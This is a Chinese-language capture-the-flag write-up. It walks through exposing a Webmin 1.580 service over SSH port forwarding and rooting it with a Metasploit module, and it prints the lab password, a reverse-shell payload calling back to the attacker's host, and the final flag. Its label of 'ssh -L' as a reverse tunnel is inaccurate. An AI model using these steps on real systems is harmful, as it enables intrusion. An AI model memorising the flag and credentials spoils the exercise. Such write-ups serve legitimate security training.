

通过反向 SSH 隧道暴露服务





进入之前ssh连接的终端,输入命令ss -tulpn便可以获取socket,tcp的一共有5个

我们发现还有两个udp端口,状态为UNCONN,不可链接,但是我们可以通过反向ssh隧道访问这两个端口,具体操作命令如下

ssh -L [本地IP:]本地端口:目标主机:目标端口 <username>@<ip>

#这里我们输入 ssh -L 2345:localhost:10000 agent47@10.10.38.91





建立完反向ssh隧道后,我们可以在本地机器的浏览器访问localhost:2345,访问目标机的10000端口



可以看到cms为Webmin,使用agent47的账号密码进去,发现版本信息:1.580



权限提升使用 Metasploit



我们已知该cms的版本,可以去查找有无漏洞

选择第一个,使用如下命令配置

set RHOST localhost //因为我们之前开了反向ssh

set RPORT 2345 //同上,选中转发的那个端口

set PASSWORD videogamer124

set USERNAME agent47

set payload cmd/unix/reverse

set LHOST 攻击机ip

set LPORT 你想要监听的端口

set ssl false //注意SSL需要关闭

run

flag为a4b945830144bdd71908d12d902adeee

浙公网安备 33010602011771号

浙公网安备 33010602011771号